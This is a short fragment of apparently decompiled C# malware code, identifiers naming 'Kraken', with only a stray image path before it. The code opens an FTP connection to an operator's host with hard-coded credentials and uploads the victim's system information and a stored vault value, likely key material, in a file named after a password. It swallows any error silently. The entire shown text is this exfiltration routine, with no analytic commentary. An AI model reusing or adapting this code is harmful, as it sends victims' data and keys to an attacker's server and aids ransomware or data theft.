 bool flag = Operators.CompareString(KrakenSteak.VersionSelector, "0", false) == 0;
if (flag)
{
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{ Operators.AddObject(Operators.AddObject(KrakenSteak.PersonalHostLink + "Kraken_Password_", KrakenSteak.PASSWORD),
".txt") }, null, null, null);
try
{
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(KrakenSteak.PersonalHostUsername,
KrakenSteak.PersonalHostPassword);
byte[] bytes = Encoding.UTF8.GetBytes(KrakenSteak.PublicInformationOfSystem + "\r\n" + KrakenSteak.KrakenVault + "\r
\n\r\n\r\n\r\n");
ftpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
requestStream.Close();
}
}
catch (Exception ex)
{
return;
}
}